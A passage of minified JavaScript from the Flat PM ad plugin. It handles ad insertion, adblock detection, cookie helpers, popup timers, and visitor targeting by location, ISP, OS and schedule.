"+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var 